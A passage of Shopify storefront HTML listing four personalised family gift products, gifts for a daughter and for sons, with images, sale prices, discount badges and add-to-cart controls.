<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/CustomizeName.png?v=1612343078&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/CustomizeName.png?v=1612343078&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/CustomizeName.png?v=1612343078&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/CustomizeName.png?v=1612343078&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/CustomizeName.png?v=1612343078&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/CustomizeName.png?v=1612343078 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/CustomizeName.png?v=1612343078&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dear Daughter (Personalize) If Fate Whispers To You, You Can&#39;t Withstand The Storm. Gift For Daughter From Mom"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid6413729693847-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_972_transformation_2811_ec179d86-c319-4895-ad70-e4102ec70892.jpg?v=1612343078&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_972_transformation_2811_ec179d86-c319-4895-ad70-e4102ec70892.jpg?v=1612343078&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_972_transformation_2811_ec179d86-c319-4895-ad70-e4102ec70892.jpg?v=1612343078&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_972_transformation_2811_ec179d86-c319-4895-ad70-e4102ec70892.jpg?v=1612343078&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_972_transformation_2811_ec179d86-c319-4895-ad70-e4102ec70892.jpg?v=1612343078&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_972_transformation_2811_ec179d86-c319-4895-ad70-e4102ec70892.jpg?v=1612343078 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_972_transformation_2811_ec179d86-c319-4895-ad70-e4102ec70892.jpg?v=1612343078&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dear-daughter-customize-with-your-daughters-name-if-fate-whispers-to-you"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-6413729693847"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-6413729693847 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-6413729693847"
              >
                Dear Daughter (Personalize) If Fate Whispers To You, You Can&#39;t Withstand The Storm. Gift For Daughter From Mom
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-6413729693847"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-6413729693847"
            
          >
            <a
              href="/products/dear-daughter-customize-with-your-daughters-name-if-fate-whispers-to-you"
              id="CardLink-template--19801846579451__main-collection-product-grid-6413729693847"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-6413729693847 Badge-template--19801846579451__main-collection-product-grid-6413729693847"
            >
              Dear Daughter (Personalize) If Fate Whispers To You, You Can&#39;t Withstand The Storm. Gift For Daughter From Mom
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $74.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19801846579451__main-collection-product-grid6413729693847'><form method="post" action="/cart/add" id="quick-add-template--19801846579451__main-collection-product-grid6413729693847" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--19801846579451__main-collection-product-grid6413729693847-variant-id'
                    type="hidden"
                    name="id"
                    value="39005311565975"
                    disabled
                  >
                  <button
                    id="quick-add-template--19801846579451__main-collection-product-grid6413729693847-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid6413729693847-submit title-template--19801846579451__main-collection-product-grid-6413729693847"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6413729693847" /><input type="hidden" name="section-id" value="template--19801846579451__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-6413729693847"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3959_d041e3ba-31ef-47c8-acd7-e5da98d417ce.jpg?v=1618881561&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3959_d041e3ba-31ef-47c8-acd7-e5da98d417ce.jpg?v=1618881561&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3959_d041e3ba-31ef-47c8-acd7-e5da98d417ce.jpg?v=1618881561&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3959_d041e3ba-31ef-47c8-acd7-e5da98d417ce.jpg?v=1618881561&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3959_d041e3ba-31ef-47c8-acd7-e5da98d417ce.jpg?v=1618881561&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3959_d041e3ba-31ef-47c8-acd7-e5da98d417ce.jpg?v=1618881561 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3959_d041e3ba-31ef-47c8-acd7-e5da98d417ce.jpg?v=1618881561&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Graduation Gift For Son 2021"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid6762517299351-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3958_fe4d84b6-9ea0-4b0b-aab4-a3775695af1d.jpg?v=1618881563&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3958_fe4d84b6-9ea0-4b0b-aab4-a3775695af1d.jpg?v=1618881563&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3958_fe4d84b6-9ea0-4b0b-aab4-a3775695af1d.jpg?v=1618881563&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3958_fe4d84b6-9ea0-4b0b-aab4-a3775695af1d.jpg?v=1618881563&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3958_fe4d84b6-9ea0-4b0b-aab4-a3775695af1d.jpg?v=1618881563&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3958_fe4d84b6-9ea0-4b0b-aab4-a3775695af1d.jpg?v=1618881563 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1330_transformation_3958_fe4d84b6-9ea0-4b0b-aab4-a3775695af1d.jpg?v=1618881563&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/graduation-gift-for-son-2021"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-6762517299351"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-6762517299351 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-6762517299351"
              >
                Graduation Gift For Son 2021
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-6762517299351"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 16%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-6762517299351"
            
          >
            <a
              href="/products/graduation-gift-for-son-2021"
              id="CardLink-template--19801846579451__main-collection-product-grid-6762517299351"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-6762517299351 Badge-template--19801846579451__main-collection-product-grid-6762517299351"
            >
              Graduation Gift For Son 2021
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $49.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $49.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $59.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6762517299351">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid6762517299351-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid6762517299351-submit title-template--19801846579451__main-collection-product-grid-6762517299351"
                  data-product-url="/products/graduation-gift-for-son-2021"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6762517299351" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Graduation Gift For Son 2021"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6762517299351"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6762517299351" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-6762517299351"
              class="badge badge--bottom-left color-accent-2"
            >
              16%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8081.png?v=1637300847&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8081.png?v=1637300847&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8081.png?v=1637300847&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8081.png?v=1637300847&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8081.png?v=1637300847&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8081.png?v=1637300847 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8081.png?v=1637300847&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Son from Dad - You will never lose"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid7456787366139-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073.png?v=1637300976&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073.png?v=1637300976&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073.png?v=1637300976&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073.png?v=1637300976&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073.png?v=1637300976&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073.png?v=1637300976 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8073.png?v=1637300976&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gift-for-son-from-dad-you-will-never-lose"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7456787366139"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7456787366139 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7456787366139"
              >
                Gift for Son from Dad - You will never lose
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7456787366139"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7456787366139"
            
          >
            <a
              href="/products/gift-for-son-from-dad-you-will-never-lose"
              id="CardLink-template--19801846579451__main-collection-product-grid-7456787366139"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7456787366139 Badge-template--19801846579451__main-collection-product-grid-7456787366139"
            >
              Gift for Son from Dad - You will never lose
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7456787366139">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid7456787366139-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7456787366139-submit title-template--19801846579451__main-collection-product-grid-7456787366139"
                  data-product-url="/products/gift-for-son-from-dad-you-will-never-lose"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7456787366139" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gift for Son from Dad - You will never lose"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7456787366139"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7456787366139" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-7456787366139"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_335185ab-e81f-43da-b094-09b7a3d3f77c.png?v=1637396349&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_335185ab-e81f-43da-b094-09b7a3d3f77c.png?v=1637396349&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_335185ab-e81f-43da-b094-09b7a3d3f77c.png?v=1637396349&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_335185ab-e81f-43da-b094-09b7a3d3f77c.png?v=1637396349&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_335185ab-e81f-43da-b094-09b7a3d3f77c.png?v=1637396349&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_335185ab-e81f-43da-b094-09b7a3d3f77c.png?v=1637396349 1000w
                "
                src="//www.thefamilygifts.com/cdn/shop/products/asset_1773_transformation_8078_335185ab-e81f-43da-b094-09b7a3d3f77c.png?v=1637396349&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift for Son - I Love You"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19801846579451__main-collection-product-grid7458709143803-image'
              >
              
<img
                  srcset="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_377444a8-9b13-4c8c-b0e4-0132c808721f.png?v=1637396349&width=165 165w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_377444a8-9b13-4c8c-b0e4-0132c808721f.png?v=1637396349&width=360 360w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_377444a8-9b13-4c8c-b0e4-0132c808721f.png?v=1637396349&width=533 533w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_377444a8-9b13-4c8c-b0e4-0132c808721f.png?v=1637396349&width=720 720w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_377444a8-9b13-4c8c-b0e4-0132c808721f.png?v=1637396349&width=940 940w,//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_377444a8-9b13-4c8c-b0e4-0132c808721f.png?v=1637396349 1000w
                  "
                  src="//www.thefamilygifts.com/cdn/shop/products/asset_1774_transformation_8014_377444a8-9b13-4c8c-b0e4-0132c808721f.png?v=1637396349&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gift-for-son-i-love-you"
                id="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7458709143803"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19801846579451__main-collection-product-grid-7458709143803 NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7458709143803"
              >
                Gift for Son - I Love You
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19801846579451__main-collection-product-grid-7458709143803"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19801846579451__main-collection-product-grid-7458709143803"
            
          >
            <a
              href="/products/gift-for-son-i-love-you"
              id="CardLink-template--19801846579451__main-collection-product-grid-7458709143803"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19801846579451__main-collection-product-grid-7458709143803 Badge-template--19801846579451__main-collection-product-grid-7458709143803"
            >
              Gift for Son - I Love You
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19801846579451__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7458709143803">
                <button
                  id="quick-add-template--19801846579451__main-collection-product-grid7458709143803-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19801846579451__main-collection-product-grid7458709143803-submit title-template--19801846579451__main-collection-product-grid-7458709143803"
                  data-product-url="/products/gift-for-son-i-love-you"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7458709143803" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Gift for Son - I Love You"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7458709143803"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7458709143803" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19801846579451__main-collection-product-grid-7458709143803"
